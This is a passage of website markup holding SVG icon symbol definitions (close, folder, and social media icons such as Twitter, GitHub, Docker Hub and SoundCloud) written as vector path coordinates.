<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 